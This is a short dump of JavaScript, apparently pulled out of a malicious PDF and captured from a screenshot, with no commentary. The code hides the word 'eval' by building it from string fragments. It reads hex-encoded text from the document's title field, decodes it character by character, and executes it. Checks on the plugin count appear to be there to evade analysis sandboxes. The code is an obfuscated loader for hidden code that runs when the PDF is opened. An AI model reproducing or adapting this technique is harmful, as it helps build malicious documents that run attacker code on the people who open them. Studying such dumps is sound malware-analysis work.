 JS dump5.js > ...
1 var SSS = null;
2 var SS = "ev";
3 var $S = "";
4 $5 = "in";
5 app.doc.syncAnnotScan();
6 S$ = "ti";
7 if (app.plugIns.length != 0) {
8     var $$ = 0;
9     S$ += "tl";
10     $5 += "fo";
11     ____SSS = app.doc.getAnnots({
12         nPage: 0
13     });
14     S$ += "e";
15     $S = this.info.title;
16 }
17 var S5 = "";
18 if (app.plugIns.length > 3) {
19     SS += "a";
20     var arr = $S.split(/U_155bf62c9aU_7917ab39/);
21     for (var $ = 1; $ < arr.length; $++) {
22         S5 += String.fromCharCode("0x" + arr[$]);
23     }
24     SS += "l";
25 }
26 if (app.plugIns.length >= 2) {
27     app[SS](S5);
28 }